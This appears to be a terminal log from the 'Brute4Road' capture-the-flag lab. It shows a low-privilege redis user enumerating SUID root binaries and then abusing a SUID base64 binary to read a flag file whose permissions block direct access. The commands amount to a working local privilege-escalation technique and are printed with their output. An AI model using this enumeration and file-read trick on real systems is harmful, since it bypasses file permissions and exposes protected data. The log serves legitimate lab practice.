 [redis@centos-web01 /]$ find find / -name "flag01" 2>/dev/null
find find / -name "flag01" 2>/dev/null
/home/redis/flag/flag01
[redis@centos-web01 /]$
[redis@centos-web01 /]$ cd /home/redis/flag/
cd /home/redis/flag/
[redis@centos-web01 flag]$ ls
ls
flag01
[redis@centos-web01 flag]$ cat flag01
cat flag01
cat: flag01: Permission denied
[redis@centos-web01 flag]$ find / -user root -perm -4000 -print 2>/dev/null
find / -user root -perm -4000 -print 2>/dev/null
/usr/sbin/pam_timestamp_check
/usr/sbin/usernetctl
/usr/sbin/unix_chkpwd
/usr/bin/at
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chage
/usr/bin/base64
/usr/bin/umount
/usr/bin/su
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/crontab
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/pkexec
/usr/libexec/dbus-1/dbus-daemon-launch-helper
/usr/lib/polkit-1/polkit-agent-helper-1
[redis@centos-web01 flag]$ base64 "/home/redis/flag/flag01" | base64 --decode
base64 "/home/redis/flag/flag01" | base64 --decode
Brute4Road
flag01: flag{ac302f54-cb77-4b47-9b3e-91a4734c71ed}
Congratulations! ! !
Guess where is the second flag?
[redis@centos-web01 flag]$